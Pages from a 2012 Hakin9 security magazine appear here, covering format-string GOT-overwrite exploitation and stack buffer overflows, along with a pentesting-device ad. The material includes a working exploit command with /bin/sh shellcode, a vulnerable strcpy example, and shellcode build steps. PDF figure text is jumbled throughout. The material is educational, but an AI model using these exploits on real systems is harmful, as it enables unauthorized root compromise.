./Format_Exploit 'python -c 'print "\x2c\x97\x04\x08\x2d\x97\x04\x08\x2e\x97\x04\x08\x2f\x97\x04\x08"''%9\$256x%
9\$n%9\$231x%10\$n%9\$8x%11\$n%9\$192%12\$n'python -c 'print "\x90"*68+"\x31\xc0\x31\xdb\x29\
xc9\x89\xca\b0\x46\xcd\x80\x29\xc0\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\
x54\x89\xe1\xb0\x0b\xcd\x80"''

01/2012102
Exploiting SoftwarE
By writing this address into the GOT we will make the execution jump to this location following a call to the printf() function.
Now, we want to write to the location of the printf() function we found to be at memory location 0x804972c using the objdump command above.
run `python -c ‘print „\x2c\x97\x04\x08\x2d\x97\x04\x08\
x2e\x97\x04\x08\x2f\x97\x04\x08”’`%9\$256x%9\$n%9\$231x%10\
$n%9\$8x%11\$n%9\$192%12\$n
We can check that we have overwritten the entry for printf() in the GOT using the following command in GDB:
x/4x 0x804972c
We can see in Figure 11 that we have injected the ad-dress 0xbffff710 into the GOT. It is important to ensure that the syntax of the commands we are entering is correct as any error will make the attempt to spawn a shell fail.
From here we can append our shell code as follows: Listing 4. Well, we have spawned a root shell. Game over. Or in reality, the game has just begun, but that is for another paper.
ConclusionWe again see that simple common programming errors that come from the failure to include a simple format identifier can lead to devastating results.
Unfortunately, and as we noted in the first part of this article, many current textbooks and C/C++ programming classes still teach these poor programming practices and lead to developers who do not even realise (See for example, http://stackoverflow.com/questions/1677824/snowleopard-xcode-warning-format-not-a-string-literal-
and-no-format-arguments) they are leaving gaping se-curity holes in their code.
Many developers who re-alise that the warning issued from current versions of gcc when they forget to correctly include the correct number of format identifiers can be ignored simply do just that.
They ignore the error and compile their code, bugs and all.
Format sting vulnerabilities are not new but the meth-ods we have to exploit them are. It is a worry that a de-cade later we still suffer these same issues, but then, as always, how we teach new developers matters. Until we start to make compiler warnings into hard errors that stop the compilation of code and start to really teach the need to ensure format strings are managed, the prob-lems will persist.
In this, we have seen that using the exploitation of Di-rect Parameter Access (DPA) will allow us to write into the address of our choosing. The overwriting of memory using %n to overwrite specific memory locations means that we can find a specific location in memory to over-write. We can ensure success without so many segmen-tation faults and errors and when we incorporate being able to overwrite the values in the Global Offset Table (GOT; Global Offset Tables: http://bottomupcs.source-forge.net/csbu/x3824.htm), we have demonstrated how this can be used to inject shell code.
Craig wrightCraig Wright (Charles Sturt University)is the VP of GICSR in Australia. He holds the GSE, GSE-Malware and GSE-Compli-ance certifications from GIAC. He is a perpetual student with numerous post graduate degrees including an LLM special-izing in international commercial law and ecommerce law, a Masters Degree in mathematical statistics from Newcastle as well as working on his 4th IT focused Masters degree (Masters in System Development) from Charles Stuart University where he lectures subjects in a Masters degree in digital forensics. He is writing his second doctoral dissertationfor a PhD on the quantification of information system risk at CSU.
figure 11. Checking We Have Overwritten The Got
figure 12. R00t And Shell
referencesThomas, R. and Reddy, B. (2010) “Dynamic Linking in Linux and Windows, part one”, Symantec, Retrieved October 11, 2011, from http://www.symantec.com/connect/articles/dy-namic-linking-linux-and-windows-part-one

The Industry’s First Commercial Pentesting Drop Box.
F E A T U R E S :
J Covert tunneling J SSH access over 3G/GSM cell networks J NAC/802.1x bypass J and more!
t) @pwnieexpress e) [email protected] p) 802.227.2PWN
Air Freshener?
Printer PSU?...nope
Pw
n P
lug
.
Discover the glory of Universal Plug & Pwn
@ pwnieexpress.com
pwnplug - Dave-ad3-203x293mm.indd 1 1/5/12 3:32 PM

01/2012104
Exploiting SoftwarE Smashing the Stack
This article will introduce the reader to the basic principles of code exploitation. We will see what happens when a process is executed or termi-
nated, and how a buffer overflow vulnerability can be leveraged to execute malicious code. Our analysis has been based on the Intel Architecture 32 bit (IA 32) as it represents the main target for hackers and worms. Our code and tools are made available in a way that the reader can reproduce our attack scenarios. Don’t miss the next Hakin9 issue, where we will analyze real vul-nerabilities.
theoretical BackgroundWe start our journey with a small introduction on how processes, memory and registers work.
A program becomes a process when it is loaded by a loader in memory and executed. In this phase, a process identifier, called PID (Process Identifier) is assigned to the process. When the loader loads the executable file, some special information that is contained in its header is read. The executable file is in fact a COFF (Common Object File Format). The COFF implementation is called Portable Executable (PE) in Windows, and Executable and Linking For-mat (ELF) on Linux systems. Two main sections are defined:
• the header permits to load in RAM memory the ex-ecutable file. It holds the information about the .text, the .data and the .stack sections (and .bss)
• the payload contains the code
When the executable is loaded, the OS organizes the allocated memory in three areas:
• Text: read only area that contains the program’s code and other read only information. It corre-sponds to the COFF’s text section.
• Data: region where static variables are saved. It corresponds to the COFF’s data section.
• Stack: region in which local variables, return values and parameters of the function are saved. From the perspective of this article, this is the area of inter-est. A fourth area is the Heap, in which dynamical variables used by the process are allocated.
In a system, any sort of operation is performed using CPU registers that serve as store units. Intel Architec-ture 32bit (IA32) defines four register families:
• General Purpose Registers (GPRs)• Segment Registers: CS (Code Segment), DS (Data
Segment), ES (Extra Segment), FS, GS, SS (Stack Segment)
• Control Registers: EIP, CRX, ...• Other: EFLAGS, etc...
The GPRs registers are defined as: EAX, EBX, ECX, EDX, ESI, EDI, EBP, ESP. The E letter was introduced
Smashing the Stack
For decades hackers have discovered and exploited the most concealed programming bugs. But how is it possible to leverage a buffer overflow to compromise software in modern operating systems?
figure 1. Structure of EAX register
EAX
AX
AH AL

Exploiting SoftwarE Smashing the Stack
www.hakin9.org/en 105
Looking at the physical implementation of the stack, we have a LIFO data structure that is composed of frames. Each frame can identify contiguous areas of memory, which logically belongs to a function in the code. For this reason, each stack frame contains somewhere, in first approximation, a) a return value used to return to the calling function, b) some possi-ble parameters that are passed from the calling to the called function, and c) the local variables declared in the new context.
To identify each frame, the system uses an address-ing/pointing mechanism. A first register called Stack Pointer (SP) always points to the top of the stack. The bottom of the stack, instead, points to a fixed address.
Another pointer implemented in the stack structure is the Frame Pointer (FP or BP for Intel architectures). This pointer points to a given frame, and while the frame is active, it indicates a particular fixed position in the frame. The Stack Pointer, instead, changes very fre-quently its position. For this reason, the Frame Pointer is often the preferred way to refer to a variable or a por-tion of data in the stack. The Figure 3 summarizes what we have discussed.
function call and terminationIn this section we analyze what happens when a func-tion is called. When a process is started, the operat-ing system allocates on the stack the context for each code function. In the context are saved the information needed to execute the corresponding function. Let’s analyze the code snippet from AlephOne’s document:
void funct_buf(int a, int b, int c) {
char buffer1[5];
char buffer2[10]; }
void main() {
funct_buf(1,2,3); }
When main() calls funct _ buf(), the three parameters (a, b and c) are pushed onto the stack, and when the call is performed the return value (called ret) is pushed on-
in the change from 16 to 32 bits. The EAX register is shown in the Figure 1.
Two special registers are the Base Pointer (EBP) and the Stack Pointer (ESP). They are commonly adopted to handle the stack, in particular the stack frame (see the next paragraph).
The Segment Registers are 16 bits long and are com-monly used to keep trace of the segments and to handle segmented memory. The third family is composed by the Control Registers, which manage the functions of the processor. Here we find the Instruction Pointer (EIP) and five Control Registers (CR0 – CR4) that are used for operating system services.
Note that in the Intel Architecture 32bit assembly (IA32), multiples of bytes are organized as follows: a byte is 8 bits, a word is 16 bits, a dword is 32 bits and a qword is 64 bits.
Stack layout in x86The stack is a LIFO (Last In First Out) data structure that was patented by Friedrich L. Bauer in 1957. It is composed by frames that are managed using two ba-sics operations: push and pop.
Push operation permits, as its name tell us, push so to put onto the stack some data while the pop function permits us to put out data from the stack.
In the Intel architecture, the stack has the property of growing down: this means that when push operation are performed, the frame that is added has an address that is lower than the last frame allocated before that push. In other words the stack grows towards the lower ad-dress zone. Let’s see this from a graphical point of view in Figure 2.
When the pop function is performed, the first value on the stack is popped out and returned to the called. Low-er elements (higher memory addresses) are the ones that have lived for a longer time on the stack. The Stack is largely used to support function calls also known as context switching. Other roles of the stack are to allo-cate local variables, to pass parameter to functions, and to return values from functions.
figure 2. Stack grows down
stack grows
New Frame
memory grows
figure 3. Structure of the stack
highermemory
addresses
stackgrows
SP
BP
Frame n (active)
Contains localvariables, parameter of the function and
return values
Frame n-1
fixed address
SP points at the top of the stack, while BP
points into the frame at a fixed position and it is a landmark. Noticethat if some data isaded, SP change its
position so as it pointsever to the top of the
stack.

01/2012106
Exploiting SoftwarE Smashing the Stack
to the stack. This return value contains the address that permits the program to resume the point in which the main() function has completed the execution of funct _ buf(). In other words, ret stores the address of the instruction just after funct _ buf().
Notice that in the Intel Architecture (which is the ana-lyzed one), the parameters are pushed in reverse order in respect to the order of the C call.
From a graphical point of view, the stack has the structure shown in Figure 4.
The context switch is performed by funct_buf() through the so called procedure prologue. In this phase, the cur-rent BP is pushed (it is a sort of saving the main’s con-text landmark), then the current SP is copied into the BP (in this way the BP is effectively moved), and finally SP is moved to allocate space for local variables of the function. From a graphical point of view now the stack appears like in Figure 5.
At this point, the space for local variables (n bytes long) is allocated. The x86 processors use a built-in function (called enter) for the procedure prologue. Its syntax is enter $n, $0, where n is the allocation (see Fig-ure 5).
An analog mechanism called procedure epilogue is performed when a function terminates its execution.
This procedure epilogue has the goal of reversing the actions of the procedure prologue and giving con-trol to the calling function (main() in our example). The procedure makes use of the information stored previ-ously in the stack, and it works briefly like this: 1) the stack pointer (SP) is placed where BP points (the situ-
ation before the space allocation is restored), 2) the value of the saved BP (SFP) is popped of the stack (into EBP, so it can be restored), and 3) a ret instruc-tion is executed (in this way the ret value is saved in the IP and the next instruction of the calling function can be executed). See Figure 6 to have a graphical representation.
The x86 processor contains a built-in instruction called leave to simplify the job of the procedure epi-logue. Moreover, as you can see from Figure 6, the SP points in the funct_buf() context, even if the control of the execution is on the main hand. For this reason a procedure prologue is performed in the calling function main(), after the procedure epilogue in the called func-tion funct_buf(). This step works exactly as a classic procedure prologue and has the goal, in this case, of restoring the SP in the correct position.
Buffer overflow and ShellcodeBuffer overflow (BOF) is a programming security flaw that consists of storing data in a buffer in excess of what it was designed to handle. This security flaw is possible when the programmer or language does not check the buffer’s boundary. An attacker could exploit a BOF to take control of a vulnerable system. There are mainly two types of buffer overflows: stack and heap based.
In this article, we analyze only the first category. We start by using the Linux environment for sake of simplic-
figure 4. Function call I
Step n.1: the parameters and theh ret are pushed into the stack. The BP at this moment, points yet to the
main’s ebp, while the SP point at the top of the stack
ret
0x00000000
0xFFFFFFFF
SP
BP
Sta
ck g
row
sA
ddre
sses
gro
ws
Parameter n.3
Parameter n.2funct_buf_ context
main context
Parameter n.1
Main’s Context
Main’s Context
pushl $3pushl $2pushl $1call func_buf
figure 5. Function call II
Step n.2: precedent BP is pushed into the stack (sfp),BPmoved at the level of SP (so it is created the landmark
which points at the address where is stored sfp) and newspace is allocated by moving SP of the space needed
Allocated space forlocal variables
0x00000000
0xFFFFFFFF
SPn
bytes
BP
Parameter n.3
ret
sfp
Parameter n.2
funct_buf_ context
main context Parameter n.1
Main’s Context
SP BP
Sta
ck g
row
sA
ddre
sses
gro
ws
Code level
pushl %ebpmovl %esp, %ebpsubl %n, %esp

Exploiting SoftwarE Smashing the Stack
www.hakin9.org/en 107
ity, and then moving our analysis to Windows. Let’s fig-ure out what really happens during a BOF attack:
#include <stdio.h>
#include <string.h>
int main( int argc, char **argv ) {
char buf[5];
strcpy( buf, argv[1] );
return 0; }
This code is vulnerable because the strcpy() function of string.h is unsafe. strcpy() does not verify if the des-tination buffer is large enough to contain the input. Let’s test it on a Linux machine using gcc as C compil-er:
$ gcc -fno-stack-protector -mpreferred-stack-boundary=2
-O0 -g -o test test.c
$ ./test AAAAAAAAA
$ ./test AAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault
Our testing program crashes when introduced with a long sequence of A’s. Let’s analyze the problem with our debugger (GDB):
$ gdb -q test
Reading symbols from /tmp/test...done.
(gdb) r AAAAAAAAAAAAAAAAA
Starting program: /tmp/test AAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) i r EIP
EIP 0x41414141 0x41414141
(gdb)
As we can see, my copy overrides the return address (ret) with 0x41, the hexadecimal value of A. Now it is time to do some analysis. Look at the following output:
$ a=AAAAAAAAAAAAAAAAA
$ echo $a | wc -c
18
This is the exact length needed to overwrite the re-turn address. Pay attention: buf is char buf[5] but, due to GCC padding, is 18 bytes. Generally we compile the program using a lot of flags (-fno-stack-protector -mpreferred-stack-boundary=2 -O0) in order to simplify our analysis. In fact the compiler’s optimi-zations, due to some reasons such as performance and security, often makes the study hard. We have seen that buffer overflows can be abused to change the return address of the parent function and as re-sult we control the EIP register. Now it is time to ex-ploit them.
We want the EIP register to execute at an address that point to some instructions of our choice but un-
figure 6. Function termination
Step n.1: SP is moved at BP level, then stp is popped torestore the calling function one, and a ret instruction is
done to give the control to the calling function.
Allocated space forlocal variables
0x00000000
0xFFFFFFFF
SP
Parameter n.3
ret
sfp
Parameter n.2
funct_buf_ context
main context
Parameter n.1
Main’s Context
SP
BP
BP
Sta
ck g
row
sA
ddre
sses
gro
ws
Code level
mov %ebp, %esppop %ebpret
Allocated space forlocal variables
0x00000000
0xFFFFFFFF
SP
Parameter n.3
ret
sfp
Parameter n.2
funct_buf_ context
main context
Parameter n.1
Main’s Context
SP BP

01/2012108
Exploiting SoftwarE Smashing the Stack
fortunately these instructions are often not in the vul-nerable code. We need a method to inject a set of instructions that the program, when exploited, will execute.
What was described is called shellcode. Generally speaking, the shellcode exploits the ingenuity of the CPU, which cannot distinguish between data and in-structions.
Thus it is possible, where a program expects data, to put a set of instructions that will be executed. The defi-nition of shellcode derives from shell and code, mean-ing a piece of code to have a shell.
What does the term instruction mean? Each in-struction, in computer science, is associated to an op-code: a number that corresponds to the portion of a machine language that specifies the operation to be performed.
The answer so, is quite simple as the below explana-tion suggests: in fact we are going to inject the enigmat-ic opcodes. Writing our own shellcode is not so hard, we will follow these steps:
• We write a C program• We disassemble and understand it• We write our optimized assembly code• We obtain the opcodes
Now we are going to analyze an example on a Linux machine. For the sake of simplicity we have skipped the first two points and we have immediately written the assembly code.
The code shown in shellcode.asm (Listing 1) prints a message on the standard output using the jump/call trick to avoid the hardcoding of memory addressed (take a look at the jump at the beginning of the code).
This assembly code has no NULL bytes: for example we used xor EBX, EBX to put the value zero on the EBX register, instead of mov EBX, 0x00. This is a crucial point to build our shellcode.
Often, the shellcode is injected through a string and a NULL byte is seen as termination value. In our string we set the termination by substituting the dot char using the instruction mov [esi+27], al. ESI is the register that contains the address of the string, 27 is an offset that points to „.”.
We can now compile our code using the Linux’s Net-wide ASseMbler tool (NASM). Remember to use the -o flag to specify that we want the output file to be a raw binary.
To simplify the steps listed above, I have coded some tools called creator.sh and builder.c (made available at http://mgraziano.info/smashing/).
We go on building the shellcode, take a look:
listing 1. shellcode.asm
BITS 32
jmp short Message ; relative jump
main:
pop esi ; so in esi I have the address of the string
xor EAX, EAX ; +
xor EBX, EBX ; |
xor ECX, ECX ; | cleaning the registers
xor EDX, EDX ; +
mov [esi+27], al ; setting NULL to terminate the string
mov al, 0x04 ; 4 is write() syscall
mov bl, 0x01 ; 1 is the file descriptor to stdout
lea ECX, [esi] ; loading in ECX the address of the string
mov dl, 0x1b ; setting in dl the length in hex of the string
int 0x80 ; jumping in kernel land to execute the syscall
xor EAX, EAX ; Cleaning the registers again
xor EBX, EBX ; Here I clean setting EBX at 0
mov al, 0x01 ; 1 is exit( ) syscall
int 0x80 ; jumping in kernel land to execute the syscall
Message:
call main ; jmp/call trick
db 0x0a,':: Shellcode executed ::',0x0a,0x0a,'.';string to print (0x0a=newline)

Exploiting SoftwarE Smashing the Stack
www.hakin9.org/en 109
> bash creator.sh writeasm > opcodes.txt
Where opcodes.txt is something like:
1eeb
315e
31c0
…….
002e
Once we have the opcodes.txt, we can run builder.c
> gcc –o builder builder.c
> ./builder opcodes.txt > shellcode.c
Where shellcode.c is our aim, in fact within this file:
> cat shellcode.c
char main[ ] = „\xeb\x1e\x5e\x31\”...........”\x2e”;
What we have done is simple. We have put in a buffer called main into our opcodes. Let’s run it:
> gcc –o shellcode shellcode.c
> ./shellcode
:: Shellcode executed ::
As expected we have printed the message :: Shellcode executed ::, set in the shellcode.asm source code (see the instruction: db 0x0a,’:: Shellcode executed
::’,0x0a,0x0a,’.’.On a Windows system, the steps are different be-
cause of the varying architecture between the two op-erating systems.
Before we continue in this analysis, it is necessary to do a brief explanation of the following concepts. It is fun-damental to have a clear picture, the difference between the Win32 API (Application Programming Interface) and the native API. Windows provides the so called Win32 API to develop applications, but, due to the Windows’ lay-ered architecture we cannot use it to communicate with the kernel. Generally this is possible only using the na-tive API (a set of functions in ntdll.dll). The Win32 API is divided into three categories Kernel, GDI and User. To understand their relationship, see Figure 7.
The Kernel APIs are implemented in kernel32.dll. They deal with all non-GUI related services and gener-ally they call native API from ntdll.dll.
The GDI APIs are implemented in gdi32.dll and include all low-level graphics services. The kernel drivers are lo-cated in win32k.sys. Finally, the User APIs are implemented in user32.dll and include all high-level graphics services (e.g. windows and menu). Given the layered architecture we saw before, the User APIs rely on the GDI APIs.
Now that we have a general idea about Windows’ architecture, we create a simple shellcode using the Win32 API’s ExitProcess(). The MSDN documentation gives us its C prototype:
VOID WINAPI ExitProcess( __in UINT uExitCode);
The function’s name suggests what it does. Only one parameter is required: the exitcode. We have coded a simple C program that calls this function (located in kernel32.dll). Remember that we must perform a jump from user to kernel mode to execute the program but, before jumping, we have to call one of the fuctions in ntdll.dll: e.g. the undocumented NtTerminateProcess(). Now it is rather clear that ExitProcess() is a wrapper for the undocumented function NtTerminateProcess(). In or-der to understand what it does, let’s see WinDbg:
0:000> u ntdll!NtTerminateProcess
ntdll!NtTerminateProcess:
778f5d10 b872010000 mov EAX,172h
778f5d15 ba0003fe7f mov EDX,offset
SharedUserData!SystemCallStub
(7ffe0300)
778f5d1a ff12 call dword ptr [EDX]
778f5d1c c20800 ret 8
In order to perform NtTerminateProcess(), we must load 0x172 in EAX and put in EDX the address of the SystemCallStub. Then the KiFastSystemCall() will be ex-ecuted and thus our instructions will be processed in kernel mode:
0:000> u ntdll!KiFastSystemCall
ntdll!KiFastSystemCall:figure 7. Win32 interface
KERNEL32.DLLBASE API Client
Component
NTDLL.DLLNative API Interface
USER32.DLLThe USER.API
Client Component
GDI32.DLLGDI API Client
Component
Application Modules
Application Process
User Mode
Kernel Mode
NTOSKRNLEXEThe Windows Kernel
WIN32k.SYSThe Win32 Kernel
Implementation

01/2012110
Exploiting SoftwarE Smashing the Stack
778f64f0 8bd4 mov EDX,esp
778f64f2 0f34 sysenter
As you can understand, the jump is performed using the sysenter instruction. In legacy systems, such as
Windows 2000, the software interrupt int 2e was ad-opted (keep in mind that for the sake of simplicity in our codes we will use this last interrupt approach). Now we have all the elements to build our optimized assembly code:
listing 2. Example for flow redirection
#include <stdio.h>
void print( int num ) {
char buf1[5] = {1,2,4,5,6};
char buf2[10] = {1,2,3,4,5,6,7,8,9,0};
int *ret;
long reg, addr_ebp;
_asm {
mov reg, ebp
};
printf( "ebp: 0x%x\n" , reg );
ret = (int*)(reg + 0x04);
(*ret) += 0x27; }
int main( void ) {
printf( "1st print\n" );
print( 1 );
printf( "2nd print\n" ); // to skip
printf( "3rd print\n" ); // to skip
printf( "last print\n" );
return 0; }
listing 3. main()
004114E0 push ebp
004114E1 mov ebp,esp
004114E3 sub esp,0C0h
004114EA push esi
004114EB push edi
004114EC lea edi,[ebp-0C0h]
004114F2 mov ECX,30h
004114F7 mov EAX,0CCCCCCCCh
004114FC rep stos dword ptr es:[edi]
printf( "1st print\n" );
004114FE mov esi,esp
00411500 push offset string "1st print\n"
(41577Ch)
00411505 call dword ptr [__imp__printf
(4182BCh)]
0041150B add esp,4
0041150E cmp esi,esp
00411510 call @ILT+315(__RTC_CheckEsp)
(411140h)
print( 1 );
00411515 push 1
00411517 call stampa (411028h)
0041151C add esp,4
printf( "2nd print\n" );
0041151F mov esi,esp
00411521 push offset string "2nd print\n"
(41576Ch)
00411526 call dword ptr [__imp__printf
(4182BCh)]
0041152C add esp,4
0041152F cmp esi,esp
00411531 call @ILT+315(__RTC_CheckEsp)
(411140h)
printf( "3rd print\n" );
00411536 mov esi,esp
00411538 push offset string "3rd print\n"
(41575Ch)
0041153D call dword ptr [__imp__printf
(4182BCh)]
00411543 add esp,4
00411546 cmp esi,esp
00411548 call @ILT+315(__RTC_CheckEsp)
(411140h)
printf( "last print\n" );
0041154D mov esi,esp
0041154F push offset string "last print\n"
(41574Ch)
00411554 call dword ptr [__imp__printf
(4182BCh)]
0041155A add esp,4
0041155D cmp esi,esp
0041155F call @ILT+315(__RTC_CheckEsp)
(411140h)
return 0;
00411564 xor EAX,EAX
00411566 pop edi
00411567 pop esi
00411568 pop EBX
00411569 add esp,0C0h
0041156F cmp ebp,esp
00411571 call @ILT+315(__RTC_CheckEsp)
(411140h)
00411576 mov esp,ebp
00411578 pop ebp
00411579 ret
